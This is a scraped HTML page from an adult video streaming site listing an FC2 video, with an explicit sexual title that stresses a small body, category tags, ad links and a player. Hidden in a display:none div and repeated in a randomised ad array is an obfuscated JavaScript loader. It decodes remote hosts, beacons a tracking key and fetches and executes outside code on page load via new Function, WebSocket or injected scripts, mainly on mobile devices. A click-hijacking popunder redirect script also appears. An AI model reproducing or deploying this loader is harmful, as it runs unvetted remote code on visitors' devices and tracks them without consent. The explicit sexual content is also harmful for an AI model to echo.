

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/25814.html
body_size: 12730
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>FC2-PPV-3229028 【泳衣版游出】未来酱白脸小身受大人欲火射精，生完一胎 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
    <script type="7f7b58dee8b37ccea72253c6-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
    <script type="7f7b58dee8b37ccea72253c6-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="7f7b58dee8b37ccea72253c6-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-7f7b58dee8b37ccea72253c6-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-7f7b58dee8b37ccea72253c6-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="7f7b58dee8b37ccea72253c6-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="7f7b58dee8b37ccea72253c6-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="7f7b58dee8b37ccea72253c6-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="7f7b58dee8b37ccea72253c6-text/javascript">nGoPFebL();</script>



<script type="7f7b58dee8b37ccea72253c6-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="7f7b58dee8b37ccea72253c6-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/fc2/'>FC2無碼</a> > <label>FC2-PPV-3229028 【泳衣版游出】未来酱白脸小身受大人欲火射精，生完一胎</label></div>
              <h2>FC2-PPV-3229028 【泳衣版游出】未来酱白脸小身受大人欲火射精，生完一胎</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/2311/2-2311261009522F.jpg" title="FC2-PPV-3229028 【泳衣版游出】未来酱白脸小身受大人欲火射精，生完一胎" alt="FC2-PPV-3229028 【泳衣版游出】未来酱白脸小身受大人欲火射精，生完一胎"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"><b style="font-size:17px">【価格の限界に挑戦！】【水着中出し孕ませ編】未来ちゃんの色白の小さな身体で一生懸命に大人</b></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=25814&mid=2" type="7f7b58dee8b37ccea72253c6-text/javascript" language="javascript"></script>
   影片編號:25814
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="7f7b58dee8b37ccea72253c6-text/javascript">
    var sp_m3u8 = "https://player.cl9987.com:188/20230601/YbDW1tus/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://player.cl9987.com:188/20230601/YbDW1tus/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E3%83%95%E3%82%A7%E3%83%A9%E3%83%81%E3%82%AA/' target="_blank">フェラチオ</a> <a href='/actresses/%E3%83%90%E3%82%A4%E3%83%96/' target="_blank">バイブ</a> <a href='/actresses/%E3%82%AA%E3%83%8A%E3%83%8B%E3%83%BC/' target="_blank">オナニー</a> <a href='/actresses/FC2.%E7%B4%A0%E4%BA%BA.%E4%B8%AD%E5%87%BA%E3%81%97/' target="_blank">FC2.素人.中出し</a> <a href='/actresses/%E3%82%AF%E3%83%B3%E3%83%8B/' target="_blank">クンニ</a> <a href='/actresses/%E3%83%99%E3%82%B9%E3%83%88%2F%E3%82%AA%E3%83%A0%E3%83%8B%E3%83%90%E3%82%B9/' target="_blank">ベスト/オムニバス</a> <a href='/actresses/%E7%94%9F%E3%83%8F%E3%83%A1%E3%83%BB%E7%94%9F%E5%A7%A6/' target="_blank">生ハメ・生姦</a> <a href='/actresses/%E7%BE%8E%E5%B0%BB/' target="_blank">美尻</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
